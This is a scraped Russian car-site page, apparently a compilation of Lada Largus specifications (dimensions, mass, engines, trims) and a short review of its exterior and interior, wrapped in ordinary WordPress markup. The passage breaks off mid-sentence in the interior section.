data-nonce="da48819b66"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2282, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2282, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2282, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2282, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2282, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2282, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2282, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2282, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2282, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2282, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2282-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Лада ларгус масса автомобиля</h1><h2>Lada Largus характеристика, Лада Ларгус технические характеристики</h2><p style="clear: both"><noscript><img decoding="async" src="http://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg" /></p><p><strong>Характеристики Лада Ларгус</strong> уникальны, если сравнивать их с характеристиками других отечественных автомобилей. Первый 7 местный доступный универсал появился благодаря французскому концерну Рено, который еще с 2006 года в Румынии собирает Логан в универсальном кузове.</p><p>Отечественный Lada Largus имеет два силовых агрегата от Renault мощностью 84 и 105 лошадиных сил. Бензиновый мотор 1,6 литра имеет две версии с 8 и 16-ти клапанами. Но главная отличительная характеристика Лады Ларгус это конечно габариты, и огромная колесная база, именно благодаря ей и стало возможным размещение третьего ряда сидений.</p><p style="clear: both"><noscript><img decoding="async" src="http://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus1.jpg" /></p><h2>Габариты, размеры и объемы Лада Ларгус</h2><ul><li>Длина – 4 470 мм</li><li>Ширина – 1 750 мм</li><li>Высота – 1 636 мм ( с рейлингами 1670)</li><li>База, расстояние между передней и задней осью – 2 905 мм</li><li>Колея передних и задних колес – 1469 и 1466 мм соответственно</li><li>Объем багажника – 560 литров ( в 7-местной версии 135 л, у фургона 2 540 литров!)</li><li>Размер топливного бака – 50 литров</li></ul><p><strong>Дорожный просвет Lada Largus</strong> составляет 160 миллиметров. Самое интересное, что у румынского собрата Logan MCV он меньше. Однако, российская версия получила более крепкую подвеску, а с ней и увеличение клиренса до 16 сантиметров.</p><p style="clear: both"><noscript><img decoding="async" src="http://myautoblog.net/wp-content/uploads/2014/02/gabarity-Lada-Largus.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://myautoblog.net/wp-content/uploads/2014/02/gabarity-Lada-Largus.jpg" /></p><p><strong>Масса Лада Ларгус</strong> составляет 1 260 кг (полная 1750) в пятиместной версии. Семиместная Ларгус имеет снаряженную массу 1 330 килограмм (полная 1 810). Lada Largus фургон имеет вес 1 260 кг (полная 2 010), таким образом грузопассажирская версия может перевозить дополнительно 750 килограмм.</p><p><strong>Характеристики трансмиссии Лада Ларгус</strong> следующие, универсал является переднеприводным автомобилем с единственной 5-ступенчатой механической коробкой переключения передач Рено. Передаточное число главной пары равно 4,5 для мотора мощностью 84 л.с. и 4,2 для двигателя в 105 лошадей. Самое интересное, что для фургона, где устанавливается только маломощный мотор это число равно 4,9.</p><p style="clear: both"><noscript><img decoding="async" src="http://myautoblog.net/wp-content/uploads/2014/02/dvigatel-Lada-Largus.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://myautoblog.net/wp-content/uploads/2014/02/dvigatel-Lada-Largus.jpg" /></p><script data-noptimize>fpm_start( "true" )</script> <h2>Характеристики двигателя Lada Largus</h2><p>, точнее двух двигателей Renault с 8 и 16-ти клапанами. Бензиновый силовой агрегат рабочим объемом 1,6 литра имеет мощность 84 и 105 лошадиных сил соответственно. <br /><strong> <br />Итак, двигатель 1,6 литра 8-клапанов 84 л.с. –</strong></p><ul><li>Мощность л.с/кВт – 84/62 при 5500 оборотах в минуту</li><li>Крутящий момент – 124 Нм при 3000 оборотах в минуту</li><li>Максимальная скорость – 156 километров в час</li><li>Разгон до первой сотни – 14,5 секунд</li><li>Расход топлива в смешанном цикле – 8,2 литра</li></ul><p><strong> <br />Параметры двигателя Ларгуса 1,6 литра 16-клапанов 105 л.с. –</strong></p><ul><li>Мощность л.с/кВт – 105/77 при 5750 оборотах в минуту</li><li>Крутящий момент – 147 Нм при 3750 оборотах в минуту</li><li>Максимальная скорость – 165 километров в час</li><li>Разгон до первой сотни – 13,1 секунд</li><li>Расход топлива в смешанном цикле – 7,9 литра</li></ul><p><strong>Размер шин Лада Ларгус 185/65 R15</strong>. При том, на дешевых комплектациях универсала диски 15 дюймов стальные, на более дорогих они литые легкосплавные. Если в Лада Гранта например, размер колес варьируется от R13 до R15, то в Ларгусе только 15 дюймов.</p><h2>Добавить комментарий <small>Отменить ответ</small></h2><p>Для отправки комментария вам необходимо авторизоваться.</p><h2>Описание и технические характеристики автомобиля</h2><p><strong>Общие характеристики в зависимости от комплектации</strong></p><p><em>При загрузке транспортного средства до полной массы масса прицепа не должна приводить к превышению массы автопоезда. <br />** Снаряженная масса, указанная в данной таблице, соответствует массе порожнего автомобиля. <br />*** Технические характеристики замеряются по специальным методикам, служат для сравнения различных автомобилей и эксплуатационными нормами не являются!</em></p><p><strong>ОТЛИЧИТЕЛЬНЫЕ ОСОБЕННОСТИ АВТОМОБИЛЯ LADA LARGUS CROSS</strong></p><p>Комплектация автомобилей LADA Largus Cross отличается увеличенным (на 25 мм) дорожным просветом, оригинальными колесами диаметром 16 дюймов, шинами увеличенной размерности (205/55R16), оригинальным исполнением обивок сидений, декоративными вставками обивок дверей и панели приборов, защитными накладками кузова, переднего и заднего бампера, черными декоративными пленками на рамках дверей, накладками порогов с тиснением Largus Cross, шильдом Largus Cross на правой двери задка. Остальные технические характеристики аналогичны Largus «универсал».</p><p><strong>Различающиеся технические характеристики модификаций Cross и Универсал</strong></p><p><strong>Lada Largus универсал</strong></p><p><strong>Lada Largus Cross</strong></p><p>Длина / ширина / высота / база</p><p>4470 / 1750 / 1670 / 2905 мм</p><p>4470 / 1756 / 1682 / 2905 мм</p><p>Расход топлива: городской / загородный / смешанный цикл</p><p>10,1 / 6,7 / 7,9 л/100 км</p><p>11,5 / 7,5 / 9,0 л/100 км</p><p><strong>Технические характеристики Lada Largus Универсал (1.6 л 8-кл. (87 л.с.) и 1.6 л 16-кл. (106 л.с.))</strong></p><p style="clear: both"><noscript><img decoding="async" src="http://largus-mcv.ru/img/teh-harakter.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://largus-mcv.ru/img/teh-harakter.jpg" /></p><p><strong>Технические характеристики Lada Largus универсал CNG (на газе)</strong></p><p style="clear: both"><noscript><img decoding="async" src="http://largus-mcv.ru/img/cng-dannye.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://largus-mcv.ru/img/cng-dannye.jpg" /></p><p><strong>Технические характеристики Lada Largus Cross</strong></p><p style="clear: both"><noscript><img decoding="async" src="http://largus-mcv.ru/img/kross-harakter2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://largus-mcv.ru/img/kross-harakter2.jpg" /></p><p><strong>Технические характеристики Lada Largus Cross CNG (на газе)</strong></p><p style="clear: both"><noscript><img decoding="async" src="http://largus-mcv.ru/img/cross-cng.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://largus-mcv.ru/img/cross-cng.jpg" /></p><p><strong>Технические характеристики Lada Largus Фургон</strong></p><p style="clear: both"><noscript><img decoding="async" src="http://largus-mcv.ru/img/furgon-harakter.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://largus-mcv.ru/img/furgon-harakter.jpg" /></p><p><strong>Технические характеристики Lada Largus Фургон CNG (на газе)</strong></p><p style="clear: both"><noscript><img decoding="async" src="http://largus-mcv.ru/img/furgon-harakter-cng.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://largus-mcv.ru/img/furgon-harakter-cng.jpg" /></p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://largus-mcv.ru/img/big-largus.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://largus-mcv.ru/img/big-largus.jpg" />В апреле 2012 года на АВТОВАЗ началось производство нового универсала российского производства Lada Largus (Лада Лapryc), который представляет собой адаптированный под российский рынок автомобиль Dacia Logan MCV 2006 года, выпускаемый в Румынии.</p><p>Автомобиль создан на платформе В0, послужившей базой для автомобилей Logan и Sandero. Помимо универсалов на заводе производят и фургоны.</p><p>Тестовые испытания показали, что автомобиль хорошо подготовлен к российским условиям эксплуатации. Универсал выпускается в пяти- и семиместной версиях. Причем на третьем ряде сидений с комфортом разместятся взрослые пассажиры. Благодаря складным сиденьям салон автомобиля легко трансформируется под любые потребности &#8211; от туристической поездки до перевозки габаритных грузов. Третий ряд сидений можно убрать из салона, это позволяет значительно увеличить объем багажного отделения. В семиместном варианте оно скромное &#8211; всего 135 литров. Зато пятиместный вариант располагает уже 560 литрами объема. Передняя подвеска независимая, типа Мак-Ферсон с поперечными рычагами и стабилизатором поперечной устойчивости. Задняя подвеска — зависимая с U-образной балкой и продольными рычагами, связывающими балку с кузовом.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/kak-opredelit-sevshij-akkumulyator-na-mashine.html" target="_blank" rel="dofollow" class="u4112c90db70f756efb57ba64be23cea3"><style>.u4112c90db70f756efb57ba64be23cea3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4112c90db70f756efb57ba64be23cea3:active, .u4112c90db70f756efb57ba64be23cea3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4112c90db70f756efb57ba64be23cea3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4112c90db70f756efb57ba64be23cea3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4112c90db70f756efb57ba64be23cea3 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u4112c90db70f756efb57ba64be23cea3:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как определить севший аккумулятор на машине</span></div></a></div><p>Большая колесная база обеспечивает автомобилю хорошую управляемость и устойчивость на дороге. Передние тормоза дисковые вентилируемые, задние — барабанные. В дорогих версиях автомобиль оборудуется антиблокировочной системой (ABS).</p><p>На автомобили устанавливают четырехцилиндровый 8-клапанный бензиновый двигатель объемом 1,6 л и мощностью 62 кВт (84 л.с.), или 16-клапанный двигатель объемом 1,6 л и мощностью 77 кВт (105 л.с.). Оба двигателя удовлетворяют требованиям норм токсичности Евро 4. Все автомобили комплектуются механической, пятиступенчатой коробкой передач. <br />Начиная с 2016 года устанавливаются двигатели производства АвтоВАЗ (подробнее тут).</p><p>Автомобиль выпускается в трех комплектациях: «Норма», «Стандарт» и «Люкс».</p><p>В качестве опций доступны рулевая колонка, регулируемая по высоте, кондиционер, гидроусилитель рулевого управления (ГУР), передние и задние стеклоподъемники с электроприводом, наружные зеркала заднего вида с электроприводом и обогревом, магнитола CD/MP3.</p><h2><strong>Технические характеристики Lada Largus</strong></h2><p><strong>Lada Largus</strong> &#8211; это адаптированный под российский рынок автомобиль Dacia Logan MCV 2006 года, выпускаемый в Румынии. Совместный проект Renault и «АвтоВАЗ» на платформе В0, для сборки на территории России в Тольятти.</p><p>Серийное производство Largus началось 4 апреля 2012 года на новой линии B0, первом совместном проекте «АвтоВАЗа» и альянса Renault-Nissan.</p><p>Lada Largus выпускается в 3-х версиях: пассажирская R90 универсал, универсал повышенной вместимости и грузовой фургон F90. Пассажирская версия предлагается в 5- и 7-местном исполнении.</p><p><strong>Комплектации 1.6 MT &#8211; 87 л.с.</strong></p><p><strong>Комплектации 1.6 MT &#8211; 104.7 л.с.</strong></p><p><strong>Эксплуатационные характеристики Лада Ларгус универсал</strong></p><p><strong>Максимальная скорость:</strong> 165 км/ч<br /><strong>Время разгона до 100 км/ч:</strong> 13,1 c<br /><strong>Расход топлива на 100 км по городу:</strong> 11,5 л<br /><strong>Расход топлива на 100 км по трассе:</strong> 7,5 л<br /><strong>Расход топлива на 100 км в смешанном цикле:</strong> 9 л<br /><strong>Снаряженная масса автомобиля:</strong> 1269 кг<br /><strong>Допустимая полная масса:</strong> 1784 кг<br /><strong>Объем бензобака:</strong> 50 л<br /><strong>Размер шин:</strong> 185/65 R15</p><p><strong>Характеристики двигателя</strong></p><p><strong>Расположение:</strong> спереди, поперечно<br /><strong>Объем двигателя k4m 490:</strong> 1598 см3<br /><strong>Мощность двигателя:</strong> 105 л.с.<br /><strong>Количество оборотов:</strong> 5750<br /><strong>Крутящий момент:</strong> 148/3750 н*м<br /><strong>Система питания:</strong> Распределенный впрыск (многоточечный)<br /><strong>Турбонаддув:</strong> нет<br /><strong>Расположение цилиндров:</strong> Рядный<br /><strong>Количество цилиндров:</strong> 4<br /><strong>Диаметр цилиндра:</strong> 79,5 мм<br /><strong>Ход поршня:</strong> 80,5 мм<br /><strong>Степень сжатия:</strong> 9,8<br /><strong>Количество клапанов на цилиндр:</strong> 4<br /><strong>Рекомендуемое топливо:</strong> АИ-95</p><p><strong>Тормозная система</strong></p><p><strong>Передние тормоза:</strong> Дисковые<br /><strong>Задние тормоза:</strong> Барабанные</p><p><strong>Рулевое управление</strong></p><p><strong>Тип рулевого управления:</strong> Шестерня-рейка<br /><strong>Усилитель руля:</strong> электроусилитель</p><p><strong>Трансмиссия</strong></p><p><strong>Привод:</strong> Передний<br /><strong>Количество передач:</strong> механическая коробка &#8211; 5</p><p><strong>Подвеска</strong></p><p><strong>Передняя подвеска:</strong> независимая, пружинная<br /><strong>Задняя подвеска:</strong> полунезависимая, пружинная</p><p><strong>Кузов</strong></p><p><strong>Тип кузова:</strong> универсал<br /><strong>Количество дверей:</strong> 5<br /><strong>Количество мест:</strong> 5/7<br /><strong>Длина машины:</strong> 4470 мм<br /><strong>Ширина машины:</strong> 1750 мм<br /><strong>Высота машины:</strong> 1636 мм<br /><strong>Колесная база:</strong> 2905 мм<br /><strong>Колея передняя:</strong> 1469 мм<br /><strong>Колея задняя:</strong> 1466 мм<br /><strong>Объем багажника минимальный:</strong> 135 мм<br /><strong>Объем багажника максимальный:</strong> 2350 мм<br /><strong>Дорожный просвет (клиренс):</strong> 145 мм</p><h2>Lada largus &#8211; технические характеристики</h2><h4>Навигация</h4><ul><li>Тех. характеристики</li><li>Поколения</li><li>Новости</li><li>Видео</li><li>Конкуренты Вернуться назад</li></ul><p>В 2012 году российский автомобильный завод ВАЗ представил публике новую модель Лады &#8211; Lada Largus фургон, кросс и универсал. Давайте посмотрим, что на этот раз предложат наши отечественные создатели.</p><p>Сперва, следует отметить то, что данная модель сильно схожа с моделью Renault-Dacia Logan MCV (универсал), выпущенной в 2006 году иностранной компанией. Несмотря на это автомобиль сохранил все свойственные ему черты, но в глаза сразу бросается обновлённая решётка радиатора и бампер.</p><p>Размеры модификаций Cross, Фургон и Универсал практически одинаковые. Колесная база всех моделей равна 2905 мм, габаритная длина и ширины равны 4470 мм и 1750 мм. Высота Фургона составляет 1650 мм, Универсала 1670 мм, а Cross 1682 мм.</p><p>Количество мест в кроссе и универсале может быть 5 или 7, соответственно меняется и объём багажного пространства 560…135 л. или 2350 л. А вот фургон имеет только 2 посадочных места, зато объем багажного отделения равен 2540 л.</p><p>Дорожный просвет фургона и универсала составляет всего 145 мм, а клиренс кросса равен 170 мм.</p><p>Модели Лада Ларгус Универсал и Фургон выпускаются с пятиступенчатой механической коробкой передач. Предлагается два вида двигателей объёмом 1.6 л: 16-ти клапанный мощностью 106 л.с. и 8-ми клапанный мощностью 87 л.с.</p><p>Лада Ларгус Кросс доступен только с 5-ступенчатой механической коробкой передач с двигателем объёмом 1.6 л: 16-ти клапанный мощностью 106 л.с.</p><p>Комплектации и оснащение</p><p>Покупателям предложено несколько комплектаций Универсала , а именно: начальная, норма и люкс. Фургон доступен только в двух комплектациях: стандарт и норма. А Кросс можно приобрести исключительно в «люксе».</p><p>Начальная комплектация довольно пустовата, в неё входят подушки безопасности и то только для водителя, единый ключ зажигания и замков дверей, регулируемая по углу наклона рулевая колонка.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/chem-zapravlyayut-konditsioner-v-avtomobile.html" target="_blank" rel="dofollow" class="u7fc3b58076473dd1e997b46de50878b6"><style>.u7fc3b58076473dd1e997b46de50878b6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7fc3b58076473dd1e997b46de50878b6:active, .u7fc3b58076473dd1e997b46de50878b6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7fc3b58076473dd1e997b46de50878b6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7fc3b58076473dd1e997b46de50878b6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7fc3b58076473dd1e997b46de50878b6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7fc3b58076473dd1e997b46de50878b6:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем заправляют кондиционер в автомобиле</span></div></a></div><p>В комплектацию норма, в добавок к предыдущим услугам, будут включены передние электростеклоподъемники, гидроусилитель руля, центральный замок, атермальные стёкла (на них нанесены ионы серебра, которые способствуют меньшему нагреванию, запотеванию и замерзанию) и АBS.</p><p>Люкс предусматривает наличие электропривода зеркал, подогрева водительского и пассажирского сидений, противотуманных фар и рейлингов. Также за отдельную плату можно будет установить кондиционер и аудиосистему.</p><p>Салон Largus в целом очень удобный. Сиденья, имеющие боковую поддержку, являются достаточно комфортными. Встроена регулировка руля по высоте. Приборная панель довольно проста, но практична, есть углубления для подстаканников.</p><p>Яркой и отличительной чертой модификации Кросс являются оранжевые вставки в обшивке сидений и салона.</p><p style="clear: both"><noscript><img decoding="async" src="https://vanlife.ru/img/brand/brand-13-0.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vanlife.ru/img/brand/brand-13-0.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vanlife.ru/img/brand/brand-13-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vanlife.ru/img/brand/brand-13-1.jpg" /></p><p>LADA Largus идеально сочетает в себе комфорт, практичность и высокую полезную нагрузку. Этот автомобиль может легко приспособиться к любым вашим потребностям.</p><h2>Обзор и технические характеристики Lada Largus</h2><p>Лада Ларгус является почти точной копией своего прототипа, автомобиля Dacia Logan MCV. Выпуск автомобиля на отечественных площадках АвтоВАЗа начался в 2012 году, и по экстерьеру автомобиль практически ничем не отличается от Логана, разве что, логотипом – Ладьей на характерной горизонтальной балке на радиаторной решетке.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-rs0-04-2012pr.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-rs0-04-2012pr.jpg" /></p><p>Лада Ларгус относится к классу универсалов и за время с начала продаж и эксплуатации модель получила множество положительных отзывов. Одним из наиболее положительно характеризуемых элементов является очень стойкая подвеска, которая с учетом состояния отечественных дорог является просто находкой. Несмотря на то, что некоторые из автомобилистов говорят о том, что машина тяжеловата на ходу и недостаточно хороша в управлении, это может стать и большим плюсом, так как Лада Ларгус очень уверенно чувствует себя на дорогах зимой, на скользком покрытии.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-rs0-04-2012pr1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-rs0-04-2012pr1.jpg" /></p><p>Несмотря на достаточно стильный и динамичный дизайн, особыми скоростными характеристиками Лада Ларгус не отличается, поэтому владельцу придется быть готовым к обгонам на шоссе. Зато, благодаря своей форме, автомобиль практически не реагирует на боковой ветер, что говорит о невысоком коэффициенте парусности.</p><p style="clear: both"> <noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus.jpg" /></p><p>Так как Lada Largus выпускается в различных вариациях, то этот автомобиль просто незаменим для многочисленных семей (в пассажирском исполнении) для выезда на природу или на дачу, или в грузовом варианте для небольших частных предпринимателей, строителей и так далее.</p><p>Наиболее часто называемой недоработкой в конструкции многие владельцы отмечают неудобное расположение запасного колеса, которое находится под днищем, не только затрудняя этим экстренную замену, но и оставляя все шансы водителю хорошо измазаться в грязи при проведении работ.</p><p><iframe src="https://www.youtube.com/embed/JAS3kgienP8"></iframe></p><h2>Экстерьер Лады Ларгус</h2><p>Как уже было сказано, внешность Лады Ларгус – почти полная копия Логана с некоторыми мелкими штрихами от АвтоВАЗа. Наиболее ярко принадлежность машины к тольяттинским производителям заметна спереди, по характерной эмблеме на радиаторной решетке. Передние фары выглядят довольно скромно, довершает картину бампер с плавными очертаниями и большой рот воздухозаборника.</p><p style="clear: both"><noscript><img decoding="async" src="http://novayalada.ru/wp-content/uploads/lada-largus-budut-osnashhat-dvumya-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://novayalada.ru/wp-content/uploads/lada-largus-budut-osnashhat-dvumya-1.jpg" /></p><p>При взгляде с других сторон Лада Ларгус выглядит как обычный универсал от любого производителя. Характерны для всех подобных моделей покатый капот, крыша выполнена ровно, боковое остекление занимают большую площадь. Сзади, судя по фото, можно увидеть две ассиметричные двери, негромоздкий бампер и вертикально ориентированную оптику по бокам.</p><p><iframe src="https://www.youtube.com/embed/-xIQWre8gxk"></iframe></p><h2>Интерьер Лады Ларгус</h2><p>Салон автомобиля, как видно по фото, практически не отличим от того же Логана и является таким же аскетичным и малопримечательным. В расположении приборов и других элементов можно заметить те же эргономические ошибки, которые были свойственны еще Логану. Набор приборов лаконичен, двухцветный экран курсового компьютера и шкалы приборов окаймлены хромированной окантовкой. Информативность приборов достаточно хороша. Рулевое колесо большое, закреплено на трех спицах и в центре имеет логотип 